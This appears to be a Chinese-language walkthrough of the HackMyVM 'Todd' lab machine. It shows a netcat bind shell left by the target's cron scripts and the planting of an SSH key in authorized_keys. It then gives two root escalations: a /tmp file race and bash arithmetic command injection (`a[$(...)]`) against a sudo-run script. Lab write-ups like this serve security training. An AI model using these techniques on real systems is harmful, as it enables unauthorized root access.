2025/06/26 12:33:12 CMD: UID=0 PID=59 |
2025/06/26 12:33:12 CMD: UID=0 PID=49 |
2025/06/26 12:33:12 CMD: UID=0 PID=48 |
2025/06/26 12:33:12 CMD: UID=0 PID=30 |
2025/06/26 12:33:12 CMD: UID=0 PID=29 |
2025/06/26 12:33:12 CMD: UID=0 PID=28 |
2025/06/26 12:33:12 CMD: UID=0 PID=27 |
2025/06/26 12:33:12 CMD: UID=0 PID=26 |
2025/06/26 12:33:12 CMD: UID=0 PID=25 |
2025/06/26 12:33:12 CMD: UID=0 PID=24 |
2025/06/26 12:33:12 CMD: UID=0 PID=23 |
2025/06/26 12:33:12 CMD: UID=0 PID=22 |
2025/06/26 12:33:12 CMD: UID=0 PID=21 |
2025/06/26 12:33:12 CMD: UID=0 PID=20 |
2025/06/26 12:33:12 CMD: UID=0 PID=19 |
2025/06/26 12:33:12 CMD: UID=0 PID=18 |
2025/06/26 12:33:12 CMD: UID=0 PID=17 |
2025/06/26 12:33:12 CMD: UID=0 PID=16 |
2025/06/26 12:33:12 CMD: UID=0 PID=15 |
2025/06/26 12:33:12 CMD: UID=0 PID=14 |
2025/06/26 12:33:12 CMD: UID=0 PID=12 |
2025/06/26 12:33:12 CMD: UID=0 PID=11 |
2025/06/26 12:33:12 CMD: UID=0 PID=10 |
2025/06/26 12:33:12 CMD: UID=0 PID=9 |
2025/06/26 12:33:12 CMD: UID=0 PID=8 |
2025/06/26 12:33:12 CMD: UID=0 PID=6 |
2025/06/26 12:33:12 CMD: UID=0 PID=4 |
2025/06/26 12:33:12 CMD: UID=0 PID=3 |
2025/06/26 12:33:12 CMD: UID=0 PID=2 |
2025/06/26 12:33:12 CMD: UID=0 PID=1 | /sbin/init
2025/06/26 12:33:12 CMD: UID=0 PID=4029 | /sbin/init
2025/06/26 12:33:13 CMD: UID=0 PID=4030 | /sbin/init
2025/06/26 12:33:14 CMD: UID=0 PID=4031 | /sbin/init
2025/06/26 12:33:15 CMD: UID=0 PID=4032 | /sbin/init
2025/06/26 12:33:17 CMD: UID=0 PID=4033 | /sbin/init
2025/06/26 12:33:18 CMD: UID=0 PID=4034 | /sbin/init
2025/06/26 12:33:19 CMD: UID=0 PID=4035 | /sbin/init
2025/06/26 12:33:20 CMD: UID=0 PID=4036 | /sbin/init
2025/06/26 12:33:22 CMD: UID=0 PID=4037 | /sbin/init
2025/06/26 12:33:23 CMD: UID=0 PID=4038 | /sbin/init
2025/06/26 12:33:24 CMD: UID=0 PID=4039 | /sbin/init
2025/06/26 12:33:25 CMD: UID=0 PID=4040 | /sbin/init
2025/06/26 12:33:27 CMD: UID=0 PID=4041 | (bash)
2025/06/26 12:33:28 CMD: UID=0 PID=4042 | /sbin/init
2025/06/26 12:33:29 CMD: UID=0 PID=4043 | /sbin/init
2025/06/26 12:33:30 CMD: UID=0 PID=4044 | /sbin/init
2025/06/26 12:33:32 CMD: UID=0 PID=4045 | (bash)
2025/06/26 12:33:33 CMD: UID=0 PID=4046 | /sbin/init
2025/06/26 12:33:34 CMD: UID=0 PID=4047 | /sbin/init
2025/06/26 12:33:35 CMD: UID=0 PID=4048 | /sbin/init
2025/06/26 12:33:37 CMD: UID=0 PID=4049 | (bash)
2025/06/26 12:33:38 CMD: UID=0 PID=4050 | /sbin/init
2025/06/26 12:33:39 CMD: UID=0 PID=4051 | (bash)
2025/06/26 12:33:40 CMD: UID=0 PID=4052 | /sbin/init
2025/06/26 12:33:42 CMD: UID=0 PID=4053 | (bash)
2025/06/26 12:33:43 CMD: UID=0 PID=4054 | /sbin/init
2025/06/26 12:33:44 CMD: UID=0 PID=4055 | (bash)
2025/06/26 12:33:45 CMD: UID=0 PID=4056 | (bash)
2025/06/26 12:33:47 CMD: UID=0 PID=4057 | /sbin/init
2025/06/26 12:33:48 CMD: UID=0 PID=4058 | /sbin/init
2025/06/26 12:33:49 CMD: UID=0 PID=4059 | (bash)
2025/06/26 12:33:50 CMD: UID=0 PID=4060 | /sbin/init
2025/06/26 12:33:52 CMD: UID=0 PID=4061 | /sbin/init
2025/06/26 12:33:53 CMD: UID=0 PID=4062 | /sbin/init
2025/06/26 12:33:54 CMD: UID=0 PID=4063 | (bash)
2025/06/26 12:33:54 CMD: UID=0 PID=4064 |
2025/06/26 12:33:55 CMD: UID=0 PID=4065 | /sbin/init
2025/06/26 12:33:57 CMD: UID=0 PID=4066 | (bash)
2025/06/26 12:33:58 CMD: UID=0 PID=4067 | (bash)
2025/06/26 12:33:59 CMD: UID=0 PID=4068 | (bash)
2025/06/26 12:34:00 CMD: UID=0 PID=4069 | /sbin/init
2025/06/26 12:34:01 CMD: UID=0 PID=4072 | /usr/sbin/cron -f
2025/06/26 12:34:01 CMD: UID=0 PID=4071 | /usr/sbin/cron -f
2025/06/26 12:34:01 CMD: UID=0 PID=4070 | /usr/sbin/cron -f
2025/06/26 12:34:01 CMD: UID=0 PID=4073 | /usr/sbin/CRON -f
2025/06/26 12:34:01 CMD: UID=0 PID=4075 | /usr/sbin/CRON -f
2025/06/26 12:34:01 CMD: UID=0 PID=4074 | /usr/sbin/CRON -f
2025/06/26 12:34:01 CMD: UID=0 PID=4077 | /bin/sh -c /bin/bash /opt/create_nc2.sh
2025/06/26 12:34:01 CMD: UID=0 PID=4076 | /bin/sh -c /bin/bash /opt/create_nc.sh
2025/06/26 12:34:01 CMD: UID=0 PID=4078 | /bin/sh -c /bin/bash /opt/kill_todd.sh
2025/06/26 12:34:01 CMD: UID=0 PID=4079 | /bin/bash /opt/create_nc.sh
2025/06/26 12:34:01 CMD: UID=0 PID=4080 | /bin/bash /opt/create_nc2.sh
2025/06/26 12:34:01 CMD: UID=0 PID=4081 | /bin/bash /opt/kill_todd.sh
2025/06/26 12:34:01 CMD: UID=0 PID=4082 | /bin/bash /opt/create_nc2.sh
2025/06/26 12:34:01 CMD: UID=0 PID=4083 | /bin/bash /opt/create_nc.sh
想办法看一下这几个奇怪的文件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
ls -la
total 40
drwxr-xr-x 2 root root 4096 Mar 22 10:40 .
drwxr-xr-x 18 root root 4096 Nov 13 2020 ..
-rwx------ 1 root root 138 Mar 22 08:00 create_nc2.sh
-rwx---r-- 1 root root 141 Mar 22 07:42 create_nc.sh
-rwx------ 1 root root 16608 Mar 22 07:21 fake_ssh
-rwx------ 1 root root 17 Mar 22 07:07 kill_todd.sh
cat create_nc.sh
#!/bin/bash
create_ssh(){
sudo -u todd nc -e /opt/fake_ssh -lp $1
}
for i in $(seq 10)
do
a=$((RANDOM))
sleep 0.2
create_ssh $a &
done
这样也不是事,尝试上传公钥上去进行连接:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~/temp/Todd]
└─$ ssh-keygen -t rsa -f /home/kali/temp/Todd/id_rsa
Generating public/private rsa key pair.
Enter passphrase for "/home/kali/temp/Todd/id_rsa" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/temp/Todd/id_rsa
Your public key has been saved in /home/kali/temp/Todd/id_rsa.pub
The key fingerprint is:
SHA256:MQHIwedy5vtuVpIxX8I0xZU6GQ8m8OjnI0yR+OlZkbQ kali@kali
The key's randomart image is:
+---[RSA 3072]----+
| o.o..o..o.... |
| + .. *+o= . |
| o. *oE+ * |
| . +oo=o.= . |
| = S=oo . |
| .+o=o |
| .=oo |
| . o. . |
| =o |
+----[SHA256]-----+
┌──(kali㉿kali)-[~/temp/Todd]
└─$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCXRUWsz51cJEiYajudUhHcU0Rfpnrc+Kru+zUI7exnbTc99gyOtIxx+gRzG3184kT0YU1VrE7pH8GiJJ+amAqc0GkJWt6Wesypza3kEmtiPKE6673aREYxCI/1miqfT6CaSBdNqlXv0iBJIfsw/O3n8B8vLRvfjADEU7jl6h+UfWhpxFh4ASeG8lCTmnW5GpvgK0cx2lePKhyXRT8CG0AVE67vQG1U9GWcZKAgIKIuOFSGpTSwcfg1L85nLfSR3sAJu/DMhy4Qx1zbWhYLKcFn5FNYJdr3F0gV0iNCctWKEB1J/0vPJckD0md9g/BsEaS7A6VHmTxnEdP09iv4N7qVtEFWsDDNeur2eLcEetlZI+SG/INESUzJEhBviXJJxKPl03O0S/rgtkTy3AsYlVpP8uy55KHB+Pzn90bmviRub+NBo63S867z6IkvY/uUV0309eCEuvZai1IFf3SSsZ4LQIjGqyMJADGVm3EIb9mcEIwYvP5Gjpnu9X5U+G6fLAE= kali@kali
然后尝试添加一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(kali㉿kali)-[~/temp/Todd]
└─$ nc $IP 7066
pwd
/root
cd /home/todd/
ls -la
total 24
drwxr-xr-x 2 todd todd 4096 Mar 22 08:03 .
drwxr-xr-x 3 root root 4096 Mar 22 06:53 ..
lrwxrwxrwx 1 root root 9 Mar 22 08:03 .bash_history -> /dev/null
-rw-r--r-- 1 todd todd 220 Apr 18 2019 .bash_logout
-rw-r--r-- 1 todd todd 3526 Apr 18 2019 .bashrc
-rw-r--r-- 1 todd todd 807 Apr 18 2019 .profile
-rw-r--r-- 1 todd todd 39 Mar 22 06:54 user.txt

mkdir .ssh
cd .ssh
pwd
/home/todd/.ssh
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCXRUWsz51cJEiYajudUhHcU0Rfpnrc+Kru+zUI7exnbTc99gyOtIxx+gRzG3184kT0YU1VrE7pH8GiJJ+amAqc0GkJWt6Wesypza3kEmtiPKE6673aREYxCI/1miqfT6CaSBdNqlXv0iBJIfsw/O3n8B8vLRvfjADEU7jl6h+UfWhpxFh4ASeG8lCTmnW5GpvgK0cx2lePKhyXRT8CG0AVE67vQG1U9GWcZKAgIKIuOFSGpTSwcfg1L85nLfSR3sAJu/DMhy4Qx1zbWhYLKcFn5FNYJdr3F0gV0iNCctWKEB1J/0vPJckD0md9g/BsEaS7A6VHmTxnEdP09iv4N7qVtEFWsDDNeur2eLcEetlZI+SG/INESUzJEhBviXJJxKPl03O0S/rgtkTy3AsYlVpP8uy55KHB+Pzn90bmviRub+NBo63S867z6IkvY/uUV0309eCEuvZai1IFf3SSsZ4LQIjGqyMJADGVm3EIb9mcEIwYvP5Gjpnu9X5U+G6fLAE= kali@kali' > authorized_keys
ls -la
total 12
drwxr-xr-x 2 todd todd 4096 Jun 26 12:40 .
drwxr-xr-x 3 todd todd 4096 Jun 26 12:40 ..
-rw-r--r-- 1 todd todd 563 Jun 26 12:40 authorized_keys
发现还是会被杀掉:
猜测可能是kill_todd.sh起作用了,正好我们拥有sudo rm,直接进行删除!
1
todd@todd:~$ sudo /usr/bin/rm /opt/kill_todd.sh
然后就不会弹出去了!!!
方法一:条件竞争(嗟来之食)
接下来专心研究一下下面这个:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
#!/bin/bash
cat << EOF
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
* **
,* ,*
** *.
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *, HackMyVM
EOF
# check this script used by human
a=$((RANDOM%1000))
echo "Please Input [$a]"
echo "[+] Check this script used by human."
echo "[+] Please Input Correct Number:"
read -p ">>>" input_number
[[ $input_number -ne "$a" ]] && exit 1
sleep 0.2
true_file="/tmp/$((RANDOM%1000))"
sleep 1
false_file="/tmp/$((RANDOM%1000))"
[[ -f "$true_file" ]] && [[ ! -f "$false_file" ]] && cat /root/.cred || exit 2
测试是否是人类,生成两个随机文件名(1000 以内),若其中一个存在而另一个不存在即读取 root 的凭证,可以尝试进行条件竞争:
1
todd@todd:/tmp$ while true; do for i in {1..1000}; do touch $i && sleep 1 && rm $i; done; done
然后尝试运行程序,但是我这边弹不过来,可能是因为 rm 删除过慢?尝试rsync但是发现系统上没有。。。。
尝试留下文件进行测试:
1
todd@todd:/tmp$ for i in {1..250}; do touch $i; done
多执行几次程序,一样可以弹回来。。。。。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
todd@todd:~$ sudo /bin/bash /srv/guess_and_check.sh
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
* **
,* ,*
** *.
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *, HackMyVM
Please Input [423]
[+] Check this script used by human.
[+] Please Input Correct Number:
>>>423
fake password
很雷的是,fake password就是密码。。。。。因为其他的没输出,只有这个有输出。。。。
方法二:弱比较逻辑(预期解)
注意到:-ne这是一个弱比较逻辑,输入的可以是字符,通配符甚至是数组,这就导致了可以执行任意代码的漏洞,或者很方便的就可以用通配符代替解法一里的输入:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
todd@todd:~$ echo '*' | sudo /bin/bash /srv/guess_and_check.sh
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
* **
,* ,*
** *.
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *, HackMyVM
Please Input [214]
[+] Check this script used by human.
[+] Please Input Correct Number:
/srv/guess_and_check.sh: line 35: [[: *: syntax error: operand expected (error token is "*")
fake password
至于任意代码执行,则是解析了数组里的符号导致的:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
todd@todd:~$ sudo /bin/bash /srv/guess_and_check.sh
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
* **
,* ,*
** *.
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *, HackMyVM
Please Input [355]
[+] Check this script used by human.
[+] Please Input Correct Number:
>>>a[$(whoami;id;pwd)]
/srv/guess_and_check.sh: line 35: root
uid=0(root) gid=0(root) groups=0(root)
/home/todd: syntax error in expression (error token is "uid=0(root) gid=0(root) groups=0(root)
/home/todd")
这就可以进行一定程度上的利用了,如果改为-eq就无法进行利用了。。。。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20

todd@todd:~$ su root
Password:
root@todd:/home/todd# cd ~
root@todd:~# ls -la
total 40
drwx------ 4 root root 4096 Mar 22 11:08 .
drwxr-xr-x 18 root root 4096 Nov 13 2020 ..
lrwxrwxrwx 1 root root 9 Feb 18 07:57 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Mar 22 08:06 .bashrc
-rw-r--r-- 1 root root 14 Mar 22 08:30 .cred
drwxr-xr-x 3 root root 4096 Nov 13 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 39 Mar 22 06:44 root.txt
-rw-r--r-- 1 root root 66 Nov 13 2020 .selected_editor
drwxr-xr-x 2 root root 4096 Mar 22 06:32 .ssh
-rw------- 1 root root 1443 Mar 22 11:08 .viminfo
root@todd:~# cat root.txt
Todd{389c9909b8d6a701217a45104de7aa21}
root@todd:~# cat .cred
fake password
真是一个有意思的靶机!!!!感谢群主的靶机!!!
相关信息
opt文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
root@todd:/opt# ls -la
total 36
drwxr-xr-x 2 root root 4096 Jun 26 12:43 .
drwxr-xr-x 18 root root 4096 Nov 13 2020 ..
-rwx------ 1 root root 138 Mar 22 08:00 create_nc2.sh
-rwx---r-- 1 root root 141 Mar 22 07:42 create_nc.sh
-rwx------ 1 root root 16608 Mar 22 07:21 fake_ssh
root@todd:/opt# file *
create_nc2.sh: Bourne-Again shell script, ASCII text executable
create_nc.sh: Bourne-Again shell script, ASCII text executable
fake_ssh: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=5ae97f3e1a5e6a6cd1e5e3db82cfea9a4f56b940, not stripped
root@todd:/opt# cat create_nc.sh
#!/bin/bash
create_ssh(){
sudo -u todd nc -e /opt/fake_ssh -lp $1
}
for i in $(seq 10)
do
a=$((RANDOM))
sleep 0.2
create_ssh $a &
done
root@todd:/opt# cat create_nc2.sh
#!/bin/bash
create_ssh(){
sudo -u todd nc -e /bin/bash -lp $1
}
for i in $(seq 1)
do
a=$((RANDOM))
sleep 0.2
create_ssh 7066 &
done
反编译的fake_ssh
1
2
3
4
5
int __cdecl main(int argc, const char **argv, const char **envp)
{
puts("SSH-2.0-OpenSSH_9.9p1 Debian-3");
return 0;
}
- 程序启动后立即输出 SSH 服务的标准握手信息
SSH-2.0-OpenSSH_9.9p1 Debian-3,随后退出。 - 模拟了真实的 SSH 服务响应,使客户端误认为连接到了 OpenSSH 服务器
所以前面那个统计端口频率用在了这里,其他的端口都是假的,毛都没有。。。。。。
以及kill_todd.sh
1
2
pkill -9 -u todd
# 使用 pkill 将终止 todd 的所有进程。-9:信号 9 也称为SIGKILL,无法被底层进程“捕获”,因此会强制进程退出。